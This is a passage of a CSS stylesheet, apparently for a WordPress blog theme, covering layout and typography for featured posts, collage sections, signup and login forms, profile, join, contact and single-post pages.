    width: calc(100% - 64px);
    opacity: 1;
    z-index: 1;
    cursor: pointer;
}
.storyswitcher-image.back {
    top: -25px;
    right: 0;
    width: calc(100% - 90px);
    opacity: .5;
    z-index: 0;
    cursor: sw-resize;
}
.homepage .storyswitcher-images {
    margin-left: 25px;
}
.storyswitcher {
    position: relative;
    margin-top: 30px;
    -webkit-transition: margin .3s ease;
    transition: margin .3s ease;
}
.homepage .storyswitcher-categories {
    top: 0;
    left: 0;
}

.homepage .storyswitcher-categories {
    top: 0;
    left: 0;
}

.storyswitcher-label {
    display: inline-block;
    position: absolute;
    top: 20px;
    left: calc(100% - 85px);
    width: 40px;
    font-weight: 400;
    font-size: 13px;
    line-height: 19px;
    letter-spacing: 2px;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-transform-origin: 0 0 0;
    transform-origin: 0 0 0;
    -webkit-transition: top .2s linear, left .2s linear, z-index .1s linear;
    transition: top .2s linear, left .2s linear, z-index .1s linear;
    z-index: 2;
}

.sans-semibold {
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 18px;
    font-weight: 600;
    line-height: 24px;
    letter-spacing: 2.57px;
    color: #202020;
}
.storyswitcher-label.back {
    top: 0;
    right: -25px;
    left: calc(100% - 25px);
    z-index: 1;
}

.storyswitcher .arrow {
    position: absolute;
    width: 25px;
    max-width: 44px;
    -webkit-transition: -webkit-transform .2s ease;
    transition: -webkit-transform .2s ease;
    transition: transform .2s ease;
    transition: transform .2s ease, -webkit-transform .2s ease;
}

.storyswitcher .arrow-right {
    right: 0;
    -webkit-transform: translateX(2px);
    transform: translateX(2px);
}

.storyswitcher-arrows {
    position: absolute;
    right: 10px;
    bottom: 10px;
    width: 46px;
    height: 20px;
    cursor: pointer;
}

.storyswitcher .arrow-right {
    right: 0;
    -webkit-transform: translateX(2px);
    transform: translateX(2px);
}

.storyswitcher .arrow-left {
    top: 8px;
    left: 0;
    -webkit-transform: translateX(2px) rotate(180deg);
    transform: translateX(2px) rotate(180deg);
}

.storyswitcher-arrows .mobile {
    display: none;
}

/*--start switchers right part--*/

.switchers .right {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    position: relative;
}

.switchers-banner .social-icons {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: distribute;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 25px auto 30px;
    background-color: #fff;
    z-index: 1;
}

.switchers-banner .social-icons .icon {
    margin: 0 15px;
    font-size: 17px;
    -webkit-transition: -webkit-transform .3s ease;
    transition: -webkit-transform .3s ease;
    transition: transform .3s ease;
    transition: transform .3s ease, -webkit-transform .3s ease;
    color: #202020;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    text-decoration: none;
}

/*--start right Switchinstatab css--*/

/*--start right Switchinstatab css--*/

/*-----end switchers banner---------*/
.featured-posts.tr-business-section .featured-posts-info img {
    height: 350px;
    object-fit: cover;
}

.featured-post {
    clear: both;
}
.featured-posts-info {
    position: relative;
    width: calc(100% - 22px);
    height: auto;
    float: right;
    margin-left: 25px;
}

.featured-posts .featured-posts-main .featured-posts-info img {
    object-fit: cover;
    width: 100%;
}

.featured-posts .featured-posts-main .featured-posts-info > a {
    height: 470px;
    display: inline-block;
    overflow: hidden;
}

.all-posts-masonry .featured-posts .featured-posts-info img {
    width: 100%;
}
.all-posts-masonry .featured-posts .featured-posts-info > a {
    height: 390px;
    display: inline-block;
    overflow: hidden;
}

.featured-posts-info:hover {
   opacity: .8;
}

.featured-post a.cat_anchor_1 .post-category {
    margin-top: 11%;
}

.post-category {
    position: absolute;
    left: 15px;
    color: #202020;
    font-size: 13px;
    letter-spacing: 1.5px;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-transform-origin: 0 0 0;
    transform-origin: 0 0 0;
}

.post-category::before {
    content: '';
    position: absolute;
    bottom: 0px;
    left: -1px;
    width: calc(100% + 2px);
    height: 3px;
    z-index: -1;
    opacity: 1;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
}

.post-category::before {
    background-color: #ffcb00;
}

.post-category:hover::before {
    opacity: 0;
}

.post-info-block {
    position: relative;
    right: 0;
    bottom: 75px;
    left: 0;
    max-width: 100%;
    width: calc(100% - 100px);
    margin: 0 auto -45px;
    padding: 15px 20px 0;
    text-align: center;
    background-color: rgba(255,255,255,0.95);
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-top: 12px solid transparent;
}

.post.accent .post-info-block {
    border-top: 12px solid transparent;
}
.post-info-block.post-info-block-yellow {
    border-color: #ffcb00;
}

.post-info-block.post-info-block-orange {
   border-color: #f90;
}

.post-info-block.post-info-block-pink {
  border-color: #ffa4be;
}

.post-info-block.post-info-block-green {
    border-color: #3e8084;   
}

.post-info-block--top a,
.post-info-block--top span {
    margin-right: 5px;
    color: #202020;
    font-size: 13px;
}

.post-title {
    margin: 10px 0;
    font-size: 20px;
    line-height: 25px;
    letter-spacing: normal;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    font-weight: 900;
    color: #202020;
    cursor: pointer;
    text-decoration: none;
}

.post-title:hover {
    text-decoration: underline;
}

.post-link::before {
    content: '';
    position: absolute;
    bottom: 1px;
    left: -1px;
    width: calc(100% + 2px);
    height: 3px;
    z-index: -1;
    opacity: 0;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
}
.post-link::before {
    background-color: #ffcb00;
}

.post-link {
    position: relative;
    font-size: 13px;
    line-height: 17px;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    letter-spacing: 1px;
    color: #202020;
}

.featured-posts-main {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 40px 0 40px;
    padding-bottom: 20px;
    background-image: url('../images/divider-teal.svg');
    background-repeat: no-repeat;
    background-position: 0 100%;
    background-size: 100%;
}

/*------start pink divider-----------*/
.pink-divider-img {
    margin-bottom: 40px;
    padding-bottom: 40px;
    background-image: url('../images/divider-pink.svg');
    background-repeat: no-repeat;
    background-position: 0 100%;
    background-size: 100%;
}
.pink-divider-img.yellow-divider-img {
    background-image: url('../images/divider-yellow.svg');
}

/*-------end pink divider----------*/


/*-------start collage section----------*/

.collage-images {
    margin-top: 40px;
    margin-bottom: 20px;
}


.collage-images.left .main-img {
    display: inline-block;
    position: relative;
    width: calc(630 / 964 * 100%);
    left: 25px;
}

.collage-images.left .main-img img {
    display: inline-block;
    width: 100%;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
}

.collage-images.left .rect {
    top: 0;
    right: calc(165 / 600 * 100%);
    width: calc(225 / 964 * 100%);
    z-index: 1;
    overflow: hidden;
    object-fit: cover;
    display: flex;
    align-items: center;
    height: 445px;
}
.collage-images.left .square {
    bottom: 30px;
    right: 0;
    width: calc(225 / 964 * 100%);
    height: 330px;
    object-fit: cover;
    align-items: center;
    display: flex;
}

.collage-images.left .square .post-info-block,
.collage-images.left .rect  .post-info-block {
    bottom: 20px;
    padding-bottom: 20px;
}

.collage-images.left {
    padding: 30px 0;
}
.collage-images.left .rect .post-info-block h4,
.collage-images.left .square .post-info-block h4 {
    font-size: 20px;
}

.collage-images.left .rect .post-info-block p,
.collage-images.left .square .post-info-block p  {
    font-size: 16px;
    margin-top: 10px;
}

.collage-images .main,
.collage-images .rect,
.collage-images .square,
.collage-images .text {
 height: auto;
}

.collage-images .rect,
.collage-images .square,
.collage-images .text {
 position: absolute;
}


.collage-info .collage-info--top a,
.collage-info .collage-info--top span {
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 13px;
    line-height: 14px;
    letter-spacing: 1.5px;
    color: #202020;
}
.collage-info .collage-title {
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    font-size: 22px;
    line-height: 26px;
    transition: .4s ease color;
    margin-bottom: 15px;
    letter-spacing: normal;
    font-weight: 900;
    color: #202020;
}
.collage-info .collage-para p {
    font-size: 16px;
}
.collage-info .collage-title:hover {
    text-decoration: underline;
}

.collage-info p.collage-para {
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 24px;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    color: #202020;
}


.collage-info .collage-link {
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 13px;
    line-height: 17px;
    letter-spacing: 1px;
    color: #202020;
    position: relative;
    text-decoration: none;
}

.collage-info {
    position: relative;
    bottom: 200px;
    width: 470px;
    min-height: 200px;
    margin-bottom: -200px;
    padding: 20px 40px 0 15px;
    background-color: rgba(255,255,255,0.95);
    z-index: 2;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border-left: 12px solid transparent;
}

.collage-info {
    border-left-color: #ffa4be;
}

.collage-info .collage-link:before,
.collage-category::before {
    background-color: #ffa4be;
}


.collage-info .collage-link:before {
    content: '';
    position: absolute;
    bottom: 1px;
    left: -1px;
    width: calc(100% + 2px);
    height: 3px;
    z-index: -1;
    opacity: 0;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
}

.collage-info .collage-link:hover::before,
.collage-category:hover::before {
    opacity: 1;
}

.collage-box {
    position: relative;
    padding-bottom: 70px;
    background-image: url('../images/divider-orange.svg');
    background-repeat: no-repeat;
    background-position: 0 100%;
    background-size: 100%;
    margin-bottom: 40px;
}    

.collage-category {
    position: absolute;
    top: 30px;
    left: 12px;
    font-size: 13px;
    letter-spacing: 1.5px;
    -webkit-transform: rotate(
      90deg);
    transform: rotate(
       90deg);
    -webkit-transform-origin: 0 0 0;
    transform-origin: 0 0 0;
    z-index: 1;
}

.collage-category::before {
    content: '';
    position: absolute;
    bottom: 3px;
    left: -1px;
    width: calc(100% + 2px);
    height: 3px;
    z-index: -1;
    opacity: 0;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
}

.collage-box .collage-category-main:hover {
    color: #202020;
}

/*-------end collage section----------*/

/*-------start all post section--------*/
.all-posts-tittle{font-size: 3rem;}
.all-posts-masonry .nav.nav-pills {
 margin: 25px 0;
}

.all-posts-masonry .nav.nav-pills {
    position: relative;
    margin: 25px 0;
    padding: 3px 5px;
    outline: none;
    cursor: pointer;
}

.all-posts-masonry .nav.nav-pills .nav-link.active {
    background-color: #202020;
    color: #fff;
}

.all-posts-masonry .nav.nav-pills .nav-link {
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 13px;
    line-height: 17px;
    letter-spacing: 1.2px;
    margin: 0 15px;
    padding: 3px 5px;
    color: #202020;
    border-radius: 0px;
    position: relative;
}

.all-posts-masonry .nav.nav-pills .nav-link:after {
    content: '';
    position: absolute;
    top: 15%;
    right: -15px;
    width: 1px;
    height: 75%;
    background-color: #202020;
}

/*.all-posts-masonry .nav.nav-pills .nav-link:last-child:after {
    background-color: transparent;
    }*/ 

    .load-more {
        display: block;
        position: relative;
        width: 100px;
        height: 70px;
        margin: 0 auto 40px;
        line-height: 70px;
        text-align: center;
        cursor: pointer;
        overflow: hidden;
        background-image: url('../images/icon-arrow-vertical.png');
        background-repeat: repeat-y;
        background-position: 50% -30px;
        background-size: 13px 100px;
    }

    .load-more span {
        position: relative;
        padding: 2px;
        background-color: #fff;
        z-index: 1
        font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
        font-size: 13px;
        line-height: 17px;
        letter-spacing: 1.2px;
        color: #202020;
        -webkit-transition: .4s ease color;
        transition: .4s ease color;
    }

    .load-more:hover {
        -webkit-animation: verticalTranslateArrow 1s normal ease-in-out;
        animation: verticalTranslateArrow 1s normal ease-in-out;
    }

    @-webkit-keyframes verticalTranslateArrow {
        80% {
            background-position: 50% 70px
        }
        100% {
            background-position: 50% 70px
        }
    }

    @keyframes verticalTranslateArrow {
        80% {
            background-position: 50% 70px
        }
        100% {
            background-position: 50% 70px
        }
    }

    /*--------end all post section---------*/

    /*----- start signup -------*/

    .signup {
        position: relative;
        border-top: 1px solid #E6E6E6;
        padding-top: 30px;
        background-clip: padding-box;
        margin-bottom: 30px;
    }


    .signup-form {
        background-image: url('../images/circle-print-footer-sign-up.png');
        background-size: cover;
        background-position: 0 0;
        width: 100%;
    }

    .signup-form .form-inner {
        width: 100%;
        max-width: 640px;
        margin: 0 auto;
        padding: 20px 0;
        text-align: center;
        background-color: #fff;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }
    .signup-form .signup-area {
        padding: 20px 0;
        margin-bottom: 30px;
    }
    .signup-form .email-input {
        display: block;
        width: 100%;
        max-width: 417px;
        margin: 0 auto 20px;
        padding: 5px;
        text-align: center;
        font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
        font-size: 14px;
        line-height: 20px;
        color: #202020;
        border: 1px solid #202020;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }


    .signup-form .submit-area .submit {
     font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
     font-size: 13px;
     line-height: 17px;
     letter-spacing: 1.2px;
     color: #202020;
     -webkit-transition: .4s ease color;
     transition: .4s ease color;
 }

 .signup-form .submit-area .submit {
    display: inline-block;
    padding: 0;
    margin: 0;
    text-decoration: none;
    border: transparent;
    cursor: pointer;
    text-align: center;
    background: transparent;
    -webkit-appearance: none;
    text-transform: uppercase;
    padding: 10px 15px;
    border: 2px solid #000;
}
.signup-form .text {
    font-size: 15px;
    margin: 10px 0px;
}

.signup-form .title {
    font-size: 24px;
    line-height: 32px;
    margin-bottom: 5px;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    font-weight: 900;
}

/*----- end signup -------*/

/*------start footer------*/
.contact-us-box span {
    color: #f90;
    font-weight: 600;
    text-transform: capitalize;
    margin-right: 5px;
    font-size: 17px;
}
.contact-saperatror-border {
    width: 1px;
    height: 100%;
    background: #000;
}
.footer-main .contact-us-box a {
    color: #000;
    font-size: 15px;
    text-decoration: underline; 
}
.footer-main .contact-us-box a:hover {
    color: #ffa4be !important;
}
.footer-main .copyright {
    display: block;
    margin: 30px auto 30px;
    font-size: 13px;
    line-height: 17px;
}
.footer-main .social-icons {
    width: 100%;
    max-width: 40%;
    display: flex;
    height: 22px;
    align-items: center;
    margin: 0 auto;
    background-color: #fff;
    justify-content: space-evenly;
    z-index: 1;
    position: relative;
}

.footer-main .social-icons a:hover {
   color: #202020;
}


.footer {
    position: relative;
    text-align: center;
    overflow: hidden;
}

.footer:after {
    content: '';
    position: absolute;
    top: 13px;
    width: 100%;
    left: 0;
    border-bottom: 1px solid #202020;
    background-clip: padding-box;
}

/*------end footer------*/

/*-----start single page css-----*/

.single_post_content_data_main .single_post_content_data {
    width: 100%;
    position: absolute;
    left: 0;
    bottom: 0;
    max-width: 470px;
    padding: 20px 29px 20px 25px;
    background-color: rgba(255,255,255,0.95);
    border-left: 1px solid #202020;
}

.single_post_content_data_main .single_post_content_data .posted-by {
    font-size: 13px;
    text-transform: uppercase;
}

.single_post_content_data_main .single_post_content_data .post-taxonomies {
    font-weight: 600;
    font-size: 24px;
    margin: 2px 0px;
    text-transform: capitalize;
}

.single_post_content_data_main .single_post_content_data h1.entry-title {
    text-transform: capitalize;
    font-weight: 700;
    font-size: 32px;
    margin: 2px 0px 15px;
}

.single_post_content_data_main .single_social_media {
    top: 0%;
    position: fixed;
    right: 0%;
    background: #fff;
}

#comments .comment-body .comment-meta {
    margin: 0px 0px;
}

#comments .comment-body .comment-content {
    margin: 12px 0px;
}

.single_post_content_data_main .social_icon_share {
    position: absolute;
    font-size: 13px;
    left: 7px;
    line-height: 14px;
    letter-spacing: 1.5px;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-transform-origin: 0 100% 0;
    transform-origin: 0 100% 0;
}
.single_post_content_data_main .single_social_media .icons {
    flex-direction: column;
    display: flex;
    position: relative;
    top: 60px;
    background-color: #fff;
    padding: 6px;
}

#comments .comment-body {
    background-color: #80808012;
    padding: 10px 20px;
    border-left: 1px solid #000;
}

.single_post_content_data_main {
    display: flex;
    align-items: end;
    margin-top: 35px;
    margin-bottom: 42px;
    justify-content: flex-end;
    position: relative;
}
.single_post_content_data_main .post-thumbnail {
    margin: 0 30px 25px 0;
}

.single_post_content_data_main .single_post_content_img {
 width: 100%;
 height: 100%;
 max-width: 100%;
 background-repeat: no-repeat;
 background-size: cover;
}

.featured-posts .single_post_sec_head {
    border-top: 1px solid #E6E6E6;
}

.single_post_content_data_main .single_social_media .icons a {
    margin: 5px 0px;
    font-size: 15px;
    color: #000;
}

.single_post_content_data_main .single_post_content_img.hieghtcss {
    height: 500px;
}

/*-----end single page css-----*/

/*----start login or register page----*/

.loginsection .main-login.section-col,
.addpost .addpost_inner {
    width: 100%;
    max-width: 55%;
    margin: 50px auto;
    padding: 35px;
    border: 1px solid #E6E6E6;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
}


.loginsection .main-login.section-col h1,
.loginsection .main-login.section-col h1 a,
.addpost .addpost_inner h3 {
    font-size: 28px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    margin: 0px 0px 30px;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    text-align: center;
    font-weight: 600;
}

.loginsection .main-login.section-col .login_fields .user-submit,
.addpost .addpost_inner .submit_post_btn {
    padding: 9px 28px;
    text-transform: uppercase;
    font-size: 15px;
    letter-spacing: 1.5px;
}

.loginsection .main-login.section-col .login_fields .user-submit {
    background-color: #000;
    color: #ffff;
    border-radius: 0;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    border: 2px solid #000;
    font-weight: 600;
    margin-top: 10px;
    cursor: pointer;
}  
.loginsection .main-login.section-col .login_fields .user-submit:hover {
    background-color: transparent;
    color: #000;
}
.loginsection .main-login.section-col .forgot-pass {
    font-size: 15px;
    letter-spacing: 0.4px;
}

.loginsection .main-login.section-col .form-group label,
.modal-content label,
.addpost .addpost_inner label {
    font-weight: normal;
    font-size: 17px;
    text-transform: capitalize;
}

.loginsection .main-login.section-col .form-group input,
.modal-content .form-control,
.addpost .addpost_inner .form-control {
    border: 1px solid #202020;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 14px;
}

.z_my_profile .userpost .post-wth img {
    height: 66.72% !important;
    object-fit: cover;
}


.z_my_profile .userpost .post-wth a {
    font-size: 18px;
    margin: 20px 0px;
    text-align: center;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
}

.z_my_profile .userpost .post-wth {
    display: flex;
    flex-direction: column;
}

.z_my_profile .userpost .post-wth {
    display: flex;
    flex-direction: column;
    width: 100%;
    max-width: 24%;
    margin-right: 10px;
    margin-bottom: 10px;
    background: #f9f9f9;
    padding: 15px;
}

.z_my_profile .main-userpost .userpost {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.z_my_profile .main-userpost h5.userpost_heading {
    text-align: center;
    margin: 30px 0px;
    font-size: 28px;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
}

.z_my_profile .my_profile_main {
    padding: 35px;
    border: 1px solid #E6E6E6;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
    margin: 50px 0px;
}


.z_my_profile .my_profile_main .avtar #basic-local-avatar,
.modal-content #basic-local-avatar,
.addpost .addpost_inner #addpost_choose_file {
    padding: 12px 9px;
    border: 1px solid #ddd;
    margin: 20px 0px;
    font-size: 16px;
}

.z_my_profile .my_profile_main .avtar .description,
.modal-content p.description {
    font-size: 16px;
    margin-bottom: 20px;
}

.z_my_profile .my_profile_main .avtar input[type=submit],
.modal-content input[type=submit] {
    background: #efefef !important;
    color: #695a49 !important;
    border: 1px solid #000;
    padding: 3px 10px;
    font-size: 15px;
    border-radius: 3px;
}

.z_my_profile .my_profile_main .avtar .avatar,
.modal-content .avatar {
    border-radius: 50%;
}

.z_my_profile .my_profile_main .avtar,
.z_my_profile .my_profile_main .info {
   font-size: 16px;
}

.z_my_profile .my_profile_main .avtar .btn,
.z_my_profile .my_profile_main .info .navigate .navi {
    padding: 9px 28px;
    text-transform: uppercase;
    font-size: 15px;
    letter-spacing: 1.5px;
    background-color: #000;
    border: 1px solid transparent;
    color: #fff;
    display: inline-block;
    border-radius: 4px;
}

.z_my_profile .my_profile_main .avtar .btn:hover,
.z_my_profile .my_profile_main .info .navigate .navi:hover {
    border-color: #000;
    background-color: transparent;
    color: #000;
}

.z_my_profile .my_profile_main .info .navigate {
    margin: 20px 0px;
}

.modal-content {
    width: 100%;
    max-width: 60%;
    margin: 12% auto;
    padding: 20px;
    border: 1px solid #E6E6E6;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
    height: 500px;
    overflow-y: scroll;
}

.modal-content .close {
    text-align: right;
    margin: 8px 0px;
}

.modal-content .sign1.mt-4 {
    padding: 9px 28px;
    text-transform: uppercase;
    font-size: 15px;
    letter-spacing: 1.5px;
    background-color: #000 !important;
    border: 1px solid transparent;
    color: #fff !important;
    display: inline-block;
    border-radius: 4px;
}

.modal-content .sign1.mt-4:hover {
    border-color: #000;
    background-color: transparent;
    color: #000;
}
/*----end login or register page----*/

/*--start register page css--*/
.loginsection .trendosmsg {
    color: #F20000;
    font-size: 16px;
    margin-bottom: 10px;
}
/*--end register page css--*/

/*--start Category page css--*/
.all_posts_content {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
}

.all_posts_content .category_lists_items {
    width: 30%;
}

/*--end Category page css--*/

/*----start join page css-----*/
.join_banner_grid {
    position: relative;
}

.join_banner_grid:before {
    content: '';
    background-color: rgb(0 0 0 / 42%);
    width: 100%;
    height: 100%;
    position: absolute;
    overflow: hidden;
}

.join_banner_grid .join_banner_grid_text {
    position: absolute;
    bottom: 8px;
    left: 16px;
}

.join_banner_grid .join_banner_grid_text p {
   color: #fff;
}

.join_main_content h2.join-title {
    font-size: 24px;
    line-height: 32px;
    margin-bottom: 17px;
    font-weight: 900;
    color: #202020;
    margin-top: 15px;
}

.join_main_content p,
.join_main_content ul li span {
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 16px;
    margin-bottom: 15px;
    display: block;
}

.join_main_content .join-content-left a {
   color: #ffa4be;
}

.join_main_content .author_bio .media img {
    width: 100%;
    max-width: 120px;
}

.join_main_content .author_bio {
    border: 3px solid #E6E6E6;
    padding: 13px;
    width: 100%;
    max-width: 90%;
    margin: 20px auto;
}

.join_main_content .invitation_code {
    background: #f5f5f5 none repeat scroll 0 0;
    color: #202020;
    font-size: 16px;
    border-left: 5px solid #f90;
    padding: 20px 30px;
    margin: 30px 0px;
}

.join-content-right .subscribe-form,
.join-content-right .widget_nav_menu {
    background-color: #F6F6F6;
    padding: 30px;
    border-radius: 5px;
}

.join-content-right .subscribe-form h3,
.join-content-right .widget_nav_menu h3 {
    font-size: 22px;
    margin-bottom: 15px;
    font-weight: 700;
}

.join-content-right .widget_nav_menu .list-group-item {
   background-color: transparent;
   padding: 10px 0px;
   font-size: 16px;
} 

.join-content-right .subscribe-form input[type=checkbox] {
   width: 20px;
   height: 20px;
}

.join-content-right .subscribe-form input {
    border: 1px solid #202020;
}

.join-content-right .subscribe-form input[type=checkbox]:after {
    left: 5px;
    top: 1px;
}

.join-content-right .subscribe-form button.btn {
    border-radius: 0px;
    border: 1px solid #000;
    padding: 9px 15px;
    font-size: 14px;
    letter-spacing: 1.5px;
}

.join-content-right .subscribe-form button.btn:hover {
    background-color: transparent;
    color: #000;
}

/*----end join page css-----*/
.errorouter {
    color: red;
    margin-bottom: 10px;
    display: none;
}
.ajax-loader {
    display: none;
    background: #343a4047;
    position: fixed;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    z-index: 99;
}
.ajax-loader .inner-ajax-loader {
    position: absolute;
    top: 20%;
    left: 40%;
    width: auto;
    text-align: center;
    background: #fff;
    padding: 26px;
}
.inner-ajax-loader img {
    max-width: 286px;
}
.RegisterLink{
    color:#ffa4be;
}
.ThankYOuTemplate a{
    color: #ffa4be;
}

/*--start Contact us page css--*/
.Contact_Main .contact_heading h1 {
    color: #fff;
    font-size: 40px;
    font-weight: 700;
    text-transform: uppercase;
}
.Contact_Main .contact_heading {
    width: 100%;
    background: #000;
    padding: 100px 0;
    position: relative;
    overflow: hidden;
}
.Contact_Main .snow-blanket,
.category-main-section .snow-blanket {
    background: url('https://websetters.co/trendos/wp-content/uploads/2022/02/snow-blanket.png');
    background-position: bottom;
    background-repeat: repeat-x;
    background-size: cover;
    bottom: -2px;
    height: 60px;
    left: 0;
    position: absolute;
    width: 100%;
}
.page-template-Template_contact_us .contact_form  {
    width: 100%;
}
.page-template-Template_contact_us .contact_form .form-group label {
    width: 100%;
}
.page-template-Template_contact_us .contact_form .form-group label input {
    width: 100%;
    margin-top: 3px;
}
.page-template-Template_contact_us .contact_form  .login_fields input {
    padding: 9px 28px;
    text-transform: uppercase;
    font-size: 15px;
    letter-spacing: 1.5px;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    margin-top: 5px;
}
.page-template-Template_contact_us .contact_form .form-group label textarea:focus {
 outline: 2px dotted var(--form--border-color);
 outline-offset: 2px;
}
.page-template-Template_contact_us .contact_form .form-group label textarea {
 padding: 10px;
 margin-top: 5px;
}

/*--end Contact us page css--*/

/*--start single page css--*/
.single_post_inner .single_post_inner_content p,
.single_post_inner .single_post_inner_sidebar .single_post_sidebar_content p {
    font-size: 15px;
    margin-bottom: 25px;
    text-align: justify;
}

.single_post_inner a {
   color: #ffa4be;
}

.single_post_inner .posted-by a.post-edit-link {
    border: 1px solid #ffa4be;
    padding: 4px 10px;
    border-radius: 15px;
    text-transform: capitalize;
    letter-spacing: 0.5px;
    margin-left: 6px;
}

.single_post_inner .posted-by a.post-edit-link:hover {
    border-color: #f90;
}

.single_post_inner .posted-by .byline a,
.single_post_inner .posted-by .byline {
    margin-left: 6px;
   font-weight: 700; 
}

.single_post_inner a:hover {
    color: #f90;
}

.single_post_inner .single_post_form h2.comments-title,
.single_post_inner .single_post_form h2.reply-title {
    text-transform: uppercase;
    font-size: 28px;
    font-weight: 700;
    margin-bottom: 1px;
    color: #f90;
    letter-spacing: 1px;
}

.single_post_inner .single_post_form #comments .comment-body {
    background-color: #fff;
    border-left: 5px solid #f90;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
    padding: 10px 27px;
}

.single_post_inner .single_post_form .comment-author .fn {
   text-transform: uppercase;
   color: #f90;
   font-weight: 600;
}
.single_post_inner .single_post_form  em {
    font-size: 15px;
    line-height: 23px;
    display: inline-block;
} 
.single_post_inner .single_post_form #comments .comment-body .comment-content {
    margin: 12px 0px;
    background: #f5f5f5;
    padding: 10px;
    border-radius: 5px;
    text-transform: capitalize;
    font-size: 15px;
}

.single_post_inner .single_post_form .comment-reply-title {
    font-size: 28px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    margin: 0px 0px 10px;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    text-align: center;
    font-weight: 600;
} 

.single_post_inner .single_post_form p input,
.single_post_inner .single_post_form p textarea {
    border: 1px solid #202020;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 14px !important;
    padding: 7px 10px;
}  

.single_post_inner .single_post_form p textarea:focus {
    outline-offset: 2px;
    outline: 2px dotted var(--form--border-color);
}

.single_post_inner .single_post_form p label {
    font-weight: normal;
    font-size: 17px;
    margin-bottom: 4px;
}

.single_post_inner .single_post_form p.comment-form-cookies-consent label {
    font-size: 13px;
}

.single_post_inner .single_post_form p.comment-form-cookies-consent input[type=checkbox]:after {
    left: 7px;
    top: 3px;
}

.single_post_inner .single_post_form .form-submit input {
   font-size: 16px;
   font-weight: 600;
   padding: 12px 25px;
   margin-top: 25px;
}

.single_post_inner .post-thumbnail .wp-post-image {
    max-width: 58% !important;
    margin-right: 10px;
}

.single_post_content_data_main .single_post_content_img figcaption {
    width: 100%;
    position: absolute;
    text-align: right;
    bottom: -33px;
    font-size: 14px;
}

.single_post_inner .single_post_form .logged-in-as {
    margin-top: 0;
    font-size: 15px;
    text-transform: capitalize;
}
.single_post_inner .single_post_form p {
    margin-bottom: 0px;
}
.single_post_inner .single_post_form p.comment-form-cookies-consent {
    margin-top: 15px;
}
.single_post_inner .single_post_form .comments-area {
    margin: 50px auto;
    padding: 35px 35px;
    width: 100%;
    max-width: 70%;
    border: 1px solid #E6E6E6;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
}
.single_post_inner .single_post_form .comments-area {
    max-width: 88%;
}

.single_post_inner .single_post_form form {
    margin: 0px !important;
}
.single_post_inner .single_post_form .comment-notes {
    font-size: 13px;
    margin-bottom: 10px;
}

.single_post_inner .single_post_inner_content ul {
    list-style: none;
    padding-left: 18px;
    margin-bottom: 20px;
}
.single_post_inner .single_post_inner_content ul li::before {
    content: "\2022";
    color: #ffa4be;
    font-weight: bold;
    display: inline-block; 
    width: 1em;
    margin-left: -1em;
}

.single_post_inner .single_post_inner_content ul li {
    font-size: 15px;
    margin-bottom: 15px;
    margin-bottom: 5px;
}

.single_post_inner .single_post_inner_sidebar,
.single_post_inner .single_post_inner_content {
    background: #fff;
    margin-top: 25px;
    padding: 25px 12px;
    border-radius: 5px;
    box-shadow: 0px 8px 25px 0px rgb(248 234 232 / 96%);
}

.single_post_inner .single_post_inner_sidebar {
